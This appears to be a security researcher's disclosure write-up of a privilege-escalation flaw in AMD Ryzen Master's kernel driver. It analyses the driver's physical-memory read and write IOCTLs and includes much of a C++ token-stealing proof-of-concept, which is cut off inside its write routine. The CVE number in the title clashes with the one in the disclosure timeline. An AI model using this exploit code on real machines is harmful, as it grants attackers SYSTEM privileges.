CVE-2020-12928 Exploit Proof-of-Concept, Privilege Escalation in AMD Ryzen Master AMDRyzenMasterDriver.sys

Background

Earlier this year I was really focused on Windows exploit development and was working through the FuzzySecurity exploit development tutorials on the HackSysExtremeVulnerableDriver to try and learn and eventually went bug hunting on my own.

I ended up discovering what could be described as a logic bug in the ATI Technologies Inc. driver ‘atillk64.sys’. Being new to the Windows driver bug hunting space, I didn’t realize that this driver had already been analyzed and classified as vulnerable by Jesse Michael and his colleague Mickey in their ‘Screwed Drivers’github repo. It had also been mentioned in several other places that have been pointed out to me since.

So I didn’t really feel like I had discovered my first real bug and decided to hunt similar bugs on Windows 3rd party drivers until I found my own in the AMD Ryzen Master AMDRyzenMasterDriver.sys version 15.

I have since stopped looking for these types of bugs as I believe they wouldn’t really help me progress skills wise and my goals have changed since.

Thanks

Huge thanks to the following people for being so charitable, publishing things, messaging me back, encouraging me, and helping me along the way:

AMD Ryzen Master

The AMD Ryzen Master Utility is a tool for CPU overclocking. The software purportedly supports a growing list of processors and allows users fine-grained control over the performance settings of their CPU. You can read about it here

AMD has published an advisory on their Product Security page for this vulnerability.

Vulnerability Analysis Overview

This vulnerability is extremely similar to my last Windows driver post, so please give that a once-over if this one lacks any depth and leaves you curious. I will try my best to limit the redudancy with the previous post.

All of my analysis was performed on Windows 10 Build 18362.19h1_release.190318-1202.

I picked this driver as a target because it is common of 3rd-party Windows drivers responsible for hardware configurations or diagnostics to make available to low-privileged users powerful routines that directly read from or write to physical memory.



Checking Permissions

The first thing I did after installing AMD Ryzen Master using the default installer was to locate the driver in OSR’s Device Tree utility and check its permissions. This is the first thing I was checking during this period because I had read that Microsoft did not consider a violation of the security boundary between Administrator and SYSTEM to be a serious violation. I wanted to ensure that my targets were all accessible from lower privileged users and groups.

Luckily for me, Device Tree indicated that the driver allowed all Authenticated Users to read and modify the driver.

Finding Interesting IOCTL Routines

Write What Where Routine





Next, I started looking at the driver in in a free version of IDA. A search for MmMapIoSpace returned quite a few places in which the api was cross referenced. I just began going down the list to see what code paths could reach these calls.

The first result, sub_140007278, looked very interesting to me.



We don’t know at this point if we control the API parameters in this routine but looking at the routine statically you can see that we make our call to MmMapIoSpace, it stores the returned pointer value in [rsp+48h+BaseAddress] and does a check to make sure the return value was not NULL. If we have a valid pointer, we then progress into this loop routine on the bottom left.

At the start of the looping routine, we can see that eax gets the value of dword ptr [rsp+48h+NumberOfBytes] and then we compare eax to [rsp+48h+var_24]. This makes some sense because we already know from looking at the API call that [rsp+48h+NumberOfBytes] held the NumberOfBytes parameter for MmMapIoSpace. So essentially what this is looking like is, a check to see if a counter variable has reached our NumberOfBytes value. A quick highlight of eax shows that later it takes on the value of [rsp+48h+var_24], is incremented, and then eax is put back into [rsp+48h+var_24]. Then we’re back at the top of our loop where eax is set equal to NumberOfBytes before every check.

So this to me looked interesting, we can see that we’re doing something in a loop, byte by byte, until our NumberOfBytes value is reached. Once that value is reached, we see the other branch in our loop when our NumberOfBytes value is reached is a call to MmUnmapIoSpace.

Looking a bit closer at the loop, we can see a few interesting things. ecx is essentially a counter here as its set equal to our already mentioned counters eax and [rsp+48h+var_24]. We also see there is a mov to [rdx+rcx] from al. A single byte is written to the location of rdx + rcx. So we can make a guess that rdx is a base address and rcx is an offset. This is what a traditional for loop would seem to look like disassembled. al is taken from another similar construction in [r8+rax] where rax is now acting as the offset and r8 is a different base address.

So all in all, I decided this looks like a routine that is either doing a byte by byte read or a byte by byte write to kernel memory most likely. But if you look closely, you can see that the pointer returned from MmMapIoSpace is the one that al is written to (while tracking an offset) because it is eventually moved into rdx for the mov [rdx+rcx], al operation. This was exciting for me because if we can control the parameters of MmMapIoSpace, we will possibly be able to specify a physical memory address and offset and copy a user controlled buffer into that space once it is mapped into our process space. This is essentially a write what where primitive!



Looking at the first cross-reference to this routine, I started working my way back up the call graph until I was able to locate a probable IOCTL code.

After banging my head against my desk for hours trying to pass all of the checks to reach our glorious write what where routine, I was finally able to reach it and get a reliable BSOD. The checks were looking at the sizes of my input and output buffers supplied to my DeviceIoControl call. I was able to solve this by simply stringing together random length buffers of something like AAAAAAAABBBBBBBBCCCCCCCC etc, and seeing how the program would parse my input. Eventually I was able to figure out that the input buffer was structured as follows:

- first 8 bytes of my input buffer would be the desired physical address you want mapped,

- the next 4 bytes would represent the

NumberOfBytesparameter, - and finally, and this is what took me the longest, the next 8 bytes were to be a pointer to the buffer you wanted to overwrite the mapped kernel memory with.

Very cool! We have control over all the MmMapIoSpace params except CacheType and we can specify what buffer to copy over!

This is progress, I was fairly certain at this point I had a write primitive; however, I wasn’t exactly sure what to do with it. At this point, I reasoned that if a routine existed to do a byte by byte write to a kernel buffer somewhere, I probably also had the ability to do a byte by byte read of a kernel buffer. So I set out to find my routine’s sibling, the read what where routine (if she existed).

Read What Where

Now I went back to the other cross references of MmMapIoSpace calls and eventually came upon this routine, sub_1400063D0.

You’d be forgiven if you think it looks just like the last routine we analyzed, I know I did and missed it initially; however, this routine differs in one major way. Instead of copying byte by byte out of our process space buffer and into a kernel buffer, we are copying byte by byte out of a kernel buffer and into our process space buffer. I will spare you the technical analysis here but it is essentially our other routine except only the source and destinations are reversed! This is our read what where primitive and I was able to back track a cross reference in IDA to this IOCTL.

There were a lot of rabbit holes here to go down but eventually this one ended up being straightforward once I found a clear cut code path to the routine from the IOCTL call graph.

Once again, we control the important MmMapIoSpace parameters and, this is a difference from the other IOCTL, the byte by byte transfer occurs in our DeviceIoControl output buffer argument at an offset of 0xC bytes. So we can tell the driver to read physical memory from an arbitrary address, for an arbitrary length, and send us the results!

With these two powerful primitives, I tried to recreate my previous exploitation strategy employed in my last post.

Exploitation

Here I will try to walk through some code snippets and explain my thinking. Apologies for any programming mistakes in this PoC code; however, it works reliably on all the testing I performed (and it worked well enough for AMD to patch the driver.)

First, we’ll need to understand what I’m fishing for here. As I explained in my previous post, I tried to employ the same strategy that @b33f did with his driver exploit and fish for "Proc" tags in the kernel pool memory. Please refer to that post for any questions here. The TL;DR here is that information about processes are stored in the EPROCESS structure in the kernel and some of the important members for our purposes are:

ImageFileName(this is the name of the process)UniqueProcessId(the PID)Token(this is a security token value)

The offsets from the beginning of the structure to these members was as follows on my build:

0x2e8to theUniqueProcessId0x360to theToken0x450to theImageFileName

You can see the offsets in WinDBG:

kd> !process 0 0 lsass.exe

PROCESS ffffd48ca64e7180

SessionId: 0 Cid: 0260 Peb: 63d241d000 ParentCid: 01f0

DirBase: 1c299b002 ObjectTable: ffffe60f220f2580 HandleCount: 1155.

Image: lsass.exe

kd> dt nt!_EPROCESS ffffd48ca64e7180 UniqueProcessId Token ImageFilename

+0x2e8 UniqueProcessId : 0x00000000`00000260 Void

+0x360 Token : _EX_FAST_REF

+0x450 ImageFileName : [15] "lsass.exe"

Each data structure in the kernel pool has various headers, (thanks to ReWolf for breaking this down so well):

POOL_HEADERstructure (this is where our"Proc"tag will reside),OBJECT_HEADER_xxx_INFOstructures,OBJECT_HEADERwhich, contains aBodywhere theEPROCESSstructure lives.

As b33f explains, in his write-up, all of the addresses where one begins looking for a "Proc" tag are 0x10 aligned, so every address here ends in a 0. We know that at some arbitrary address ending in 0, if we look at <address> + 0x4 that is where a "Proc" tag might be.

Leveraging Read What Where

The difficulty on my Windows build was that the length from my "Proc" tag once found, to the beginning of the EPROCESS structure where I know the offsets to the members I want varied wildly. So much so that in order to get the exploit working reliably, I just simply had to create my own data structure and store instances of them in a vector. The data structure was as follows:

struct PROC_DATA {

std::vector<INT64> proc_address;

std::vector<INT64> page_entry_offset;

std::vector<INT64> header_size;

};

So as I’m using our Read What Where primitive to blow through all the RAM hunting for "Proc", if I find an instance of "Proc" I’ll iterate 0x10 bytes at a time until I find a marker signifying the end of our pool headers and the beginning of EPROCESS. This marker was 0x00B80003. So now, I’ll have the proc_address the literal place where "Proc" was and store that in PROC_DATA.proc_address, I’ll also annotate how far that address was from the nearest page-aligned memory address (a multiple of 0x1000) in PROC_DATA.proc_address and also annotate how far from "Proc" it was until we reached our marker or the beginning of EPROCESS in PROC.header_size. These will all be stored in a vector.

You can see this routine here:

INT64 results_begin = ((INT64)output_buff + 0xc);

for (INT64 i = 0; i < 0xF60; i = i + 0x10) {

PINT64 proc_ptr = (PINT64)(results_begin + 0x4 + i);

INT32 proc_val = *(PINT32)proc_ptr;

if (proc_val == 0x636f7250) {

for (INT64 x = 0; x < 0xA0; x = x + 0x10) {

PINT64 header_ptr = PINT64(results_begin + i + x);

INT32 header_val = *(PINT32)header_ptr;

if (header_val == 0x00B80003) {

proc_count++;

cout << "\r[>] Proc chunks found: " << dec <<

proc_count << flush;

INT64 temp_addr = input_buff.start_address + i;

// This address might not be page-aligned to 0x1000

// so find out how far off from a multiple of

// 0x1000 we are. This value is stored in our

// PROC_DATA struct in the page_entry_offset

// member.

INT64 modulus = temp_addr % 0x1000;

proc_data.page_entry_offset.push_back(modulus);

// This is the page-aligned address where, either

// small or large paged memory will hold our "Proc"

// chunk. We store this as our proc_address member

// in PROC_DATA.

INT64 page_address = temp_addr - modulus;

proc_data.proc_address.push_back(

page_address);

proc_data.header_size.push_back(x);

}

}

}

}

It will be more obvious with the entire exploit code, but what I’m doing here is basically starting from a physical address, and calling our read what where with a read size of 0x100c (0x1000 + 0xc as required so we can capture a whole page of memory and still keep our returned metadata information that starts at offset 0xc in our output buffer) in a loop all the while adding these discovered PROC_DATA structures to a vector. Once we hit our max address or max iterations, we’ll send this vector over to a second routine that parses out all the data we care about like the EPROCESS members we care about.

It is important to note that I took great care to make sure that all calls to MmMapIoSpace used page-aligned physical addresses as this is the most stable way to call the API

Now that I knew exactly how many "Proc" chunks I had found and stored all their relevant metadata in a vector, I could start a second routine that would use that metadata to check for their EPROCESS member values to see if they were processes I cared about.

My strategy here was to find the EPROCESS members for a privileged process such as lsass.exe and swap its security token with the security token of a cmd.exe process that I owned. You can see a portion of that code here:

INT64 results_begin = ((INT64)output_buff + 0xc);

INT64 imagename_address = results_begin +

proc_data.header_size[i] + proc_data.page_entry_offset[i]

+ 0x450; //ImageFileName

INT64 imagename_value = *(PINT64)imagename_address;

INT64 proc_token_addr = results_begin +

proc_data.header_size[i] + proc_data.page_entry_offset[i]

+ 0x360; //Token

INT64 proc_token = *(PINT64)proc_token_addr;

INT64 pid_addr = results_begin +

proc_data.header_size[i] + proc_data.page_entry_offset[i]

+ 0x2e8; //UniqueProcessId

INT64 pid_value = *(PINT64)pid_addr;

int sys_result = count(SYSTEM_procs.begin(), SYSTEM_procs.end(),

imagename_value);

if (sys_result != 0) {

system_token_count++;

system_tokens.token_name.push_back(imagename_value);

system_tokens.token_value.push_back(proc_token);

}

if (imagename_value == 0x6578652e646d63) {

//cout << "[>] cmd.exe found!\n";

cmd_token_address = (start_address + proc_data.header_size[i] +

proc_data.page_entry_offset[i] + 0x360);

}

}

if (system_tokens.token_name.size() != 0 and cmd_token_address != 0) {

cout << "\n[>] cmd.exe and SYSTEM token information found!\n";

cout << "[>] Let's swap tokens!\n";

}

else if (cmd_token_address == 0) {

cout << "[!] No cmd.exe token address found, exiting...\n";

exit(1);

}

So now at this point I had the location and values of every thing I cared about and it was time to leverage the Write What Where routine we had found.

Leveraging Write What Where

The problem I was facing was that I need my calls to MmMapIoSpace to be page-aligned so that the calls remain stable and we don’t get any unnecessary BSODs.

So let’s picture a page of memory as a line.

<—————–MEMORY PAGE—————–>

We can only write in page-size chunks; however, the value we want to overwrite, the value of the cmd.exe process’s Token, is most-likely not page-aligned. So now we have this:

<———TOKEN——————————->

I could do a direct write at the exact address of this Token value, but my call to MmMapIoSpace would not be page-aligned.

So what I did was one more Read What Where call to store everything on that page of memory in a buffer and then overwrite the cmd.exe Token with the lsass.exe Token and then use that buffer in my call to the Write What Where routine.

So instead of an 8 byte write to simply overwrite the value, I’d be opting to completely overwrite that entire page of memory but only changing 8 bytes, that way the calls to MmMapIoSpace stay clean.

You can see some of that math in the code snippet below with references to modulus. Remember that the Write What Where utilized the input buffer of DeviceIoControl as the buffer it would copy over into the kernel memory:

if (!DeviceIoControl(

hFile,

READ_IOCTL,

&input_buff,

0x40,

output_buff,

modulus + 0xc,

&bytes_ret,

NULL))

{

cout << "[!] Failed the read operation to copy the cmd.exe page...\n";

cout << "[!] Last error: " << hex << GetLastError() << "\n";

exit(1);

}

PBYTE results = (PBYTE)((INT64)output_buff + 0xc);

PBYTE cmd_page_buff = (PBYTE)VirtualAlloc(

NULL,

modulus + 0x8,

MEM_COMMIT | MEM_RESERVE,

PAGE_EXECUTE_READWRITE);

DWORD num_of_bytes = modulus + 0x8;

INT64 start_address = cmd_token_address;

cout << "[>] cmd.exe token located at: " << hex << start_address << "\n";

INT64 new_token_val = system_tokens.token_value[0];

cout << "[>] Overwriting token with value: " << hex << new_token_val << "\n";

memcpy(cmd_page_buff, results, modulus);

memcpy(cmd_page_buff + modulus, (void*)&new_token_val, 0x8);

// PhysicalAddress

// NumberOfBytes

// Buffer to be copied into system space

BYTE input[0x1000] = { 0 };

memcpy(input, (void*)&cmd_page, 0x8);

memcpy(input + 0x8, (void*)&num_of_bytes, 0x4);

memcpy(input + 0xc, cmd_page_buff, modulus + 0x8);

if (DeviceIoControl(

hFile,

WRITE_IOCTL,

input,

modulus + 0x8 + 0xc,

NULL,

0,

&bytes_ret,

NULL))

{

cout << "[>] Write operation succeeded, you should be nt authority/system\n";

}

else {

cout << "[!] Write operation failed, exiting...\n";

exit(1);

}



Final Results

You can see the mandatory full exploit screenshot below:

Disclosure Timeline

Big thanks to Tod Beardsley at Rapid7 for his help with the disclosure process!

- 1 May 2020: Vendor notified of vulnerability

- 1 May 2020: Vendor acknowledges vulnerability

- 18 May 2020: Vendor supplies patch, restricting driver access to Administrator group

- 18 May 2020 - 11 July 2020: Back and forth about CVE assignment

- 23 Aug 2020 - CVE-2020-12927 assigned

- 13 Oct 2020 - Joint Disclosure

Exploit Proof of Concept

#include <iostream>

#include <vector>

#include <chrono>

#include <iomanip>

#include <Windows.h>

using namespace std;

#define DEVICE_NAME "\\\\.\\AMDRyzenMasterDriverV15"





#define WRITE_IOCTL (DWORD)0x81112F0C

#define READ_IOCTL (DWORD)0x81112F08

#define START_ADDRESS (INT64)0x100000000

#define STOP_ADDRESS (INT64)0x240000000

// Creating vector of hex representation of ImageFileNames of common

// SYSTEM processes, eg. 'wmlms.exe' = hex('exe.smlw')

vector<INT64> SYSTEM_procs = {

//0x78652e7373727363, // csrss.exe

0x78652e737361736c, // lsass.exe

//0x6578652e73736d73, // smss.exe

//0x7365636976726573, // services.exe

//0x6b6f72426d726753, // SgrmBroker.exe

//0x2e76736c6f6f7073, // spoolsv.exe

//0x6e6f676f6c6e6977, // winlogon.exe

//0x2e74696e696e6977, // wininit.exe

//0x6578652e736d6c77, // wlms.exe

};

typedef struct {

INT64 start_address;

DWORD num_of_bytes;

PBYTE write_buff;

} WRITE_INPUT_BUFFER;

typedef struct {

INT64 start_address;

DWORD num_of_bytes;

char receiving_buff[0x1000];

} READ_INPUT_BUFFER;

// This struct will hold the address of a "Proc" tag's page entry,

// that Proc chunk's header size, and how far into the page the "Proc" tag is

struct PROC_DATA {

std::vector<INT64> proc_address;

std::vector<INT64> page_entry_offset;

std::vector<INT64> header_size;

};

struct SYSTEM_TOKENS {

std::vector<INT64> token_name;

std::vector<INT64> token_value;

} system_tokens;

INT64 cmd_token_address = 0;

HANDLE grab_handle(const char* device_name) {

HANDLE hFile = CreateFileA(

device_name,

GENERIC_READ | GENERIC_WRITE,

FILE_SHARE_READ | FILE_SHARE_WRITE,

NULL,

OPEN_EXISTING,

0,

NULL);

if (hFile == INVALID_HANDLE_VALUE)

{

cout << "[!] Unable to grab handle to " << DEVICE_NAME << "\n";

exit(1);

}

else

{

cout << "[>] Grabbed handle 0x" << hex

<< (INT64)hFile << "\n";

return hFile;

}

}

PROC_DATA read_mem(HANDLE hFile) {

cout << "[>] Reading through RAM for Proc tags...\n";

DWORD num_of_bytes = 0x1000;

LPVOID output_buff = VirtualAlloc(NULL,

0x100c,

MEM_COMMIT | MEM_RESERVE,

PAGE_EXECUTE_READWRITE);

PROC_DATA proc_data;

int proc_count = 0;

INT64 iteration = 0;

while (true) {

INT64 start_address = START_ADDRESS + (0x1000 * iteration);

if (start_address >= 0x240000000) {

cout << "\n[>] Max address reached.\n";

cout << "[>] Number of iterations: " << dec << iteration << "\n";

return proc_data;

}

READ_INPUT_BUFFER input_buff = { start_address, num_of_bytes };

DWORD bytes_ret = 0;

//cout << "[>] User buffer allocated at: 0x" << hex << output_buff << "\n";

//Sleep(500);

if (DeviceIoControl(

hFile,

READ_IOCTL,

&input_buff,

0x40,

output_buff,

0x100c,

&bytes_ret,

NULL))

{

//cout << "[>] DeviceIoControl succeeded!\n";

}

iteration++;

//DebugBreak();

INT64 results_begin = ((INT64)output_buff + 0xc);

for (INT64 i = 0; i < 0xF60; i = i + 0x10) {

PINT64 proc_ptr = (PINT64)(results_begin + 0x4 + i);

INT32 proc_val = *(PINT32)proc_ptr;

if (proc_val == 0x636f7250) {

for (INT64 x = 0; x < 0xA0; x = x + 0x10) {

PINT64 header_ptr = PINT64(results_begin + i + x);

INT32 header_val = *(PINT32)header_ptr;

if (header_val == 0x00B80003) {

proc_count++;

cout << "\r[>] Proc chunks found: " << dec <<

proc_count << flush;

INT64 temp_addr = input_buff.start_address + i;

// This address might not be page-aligned to 0x1000

// so find out how far off from a multiple of

// 0x1000 we are. This value is stored in our

// PROC_DATA struct in the page_entry_offset

// member.

INT64 modulus = temp_addr % 0x1000;

proc_data.page_entry_offset.push_back(modulus);

// This is the page-aligned address where, either

// small or large paged memory will hold our "Proc"

// chunk. We store this as our proc_address member

// in PROC_DATA.

INT64 page_address = temp_addr - modulus;

proc_data.proc_address.push_back(

page_address);

proc_data.header_size.push_back(x);

}

}

}

}

}

}

void parse_procs(PROC_DATA proc_data, HANDLE hFile) {

int system_token_count = 0;

DWORD bytes_ret = 0;

DWORD num_of_bytes = 0x1000;

LPVOID output_buff = VirtualAlloc(

NULL,

0x100c,

MEM_COMMIT | MEM_RESERVE,

PAGE_EXECUTE_READWRITE);

for (int i = 0; i < proc_data.header_size.size(); i++) {

INT64 start_address = proc_data.proc_address[i];

READ_INPUT_BUFFER input_buff = { start_address, num_of_bytes };

if (DeviceIoControl(

hFile,

READ_IOCTL,

&input_buff,

0x40,

output_buff,

0x100c,

&bytes_ret,

NULL))

{

//cout << "[>] DeviceIoControl succeeded!\n";

}

INT64 results_begin = ((INT64)output_buff + 0xc);

INT64 imagename_address = results_begin +

proc_data.header_size[i] + proc_data.page_entry_offset[i]

+ 0x450; //ImageFileName

INT64 imagename_value = *(PINT64)imagename_address;

INT64 proc_token_addr = results_begin +

proc_data.header_size[i] + proc_data.page_entry_offset[i]

+ 0x360; //Token

INT64 proc_token = *(PINT64)proc_token_addr;

INT64 pid_addr = results_begin +

proc_data.header_size[i] + proc_data.page_entry_offset[i]

+ 0x2e8; //UniqueProcessId

INT64 pid_value = *(PINT64)pid_addr;

int sys_result = count(SYSTEM_procs.begin(), SYSTEM_procs.end(),

imagename_value);

if (sys_result != 0) {

system_token_count++;

system_tokens.token_name.push_back(imagename_value);

system_tokens.token_value.push_back(proc_token);

}

if (imagename_value == 0x6578652e646d63) {

//cout << "[>] cmd.exe found!\n";

cmd_token_address = (start_address + proc_data.header_size[i] +

proc_data.page_entry_offset[i] + 0x360);

}

}

if (system_tokens.token_name.size() != 0 and cmd_token_address != 0) {

cout << "\n[>] cmd.exe and SYSTEM token information found!\n";

cout << "[>] Let's swap tokens!\n";

}

else if (cmd_token_address == 0) {

cout << "[!] No cmd.exe token address found, exiting...\n";

exit(1);

}

}

void write(HANDLE hFile) {

DWORD modulus = cmd_token_address % 0x1000;

INT64 cmd_page = cmd_token_address - modulus;

DWORD bytes_ret = 0x0;

DWORD read_num_bytes = modulus;

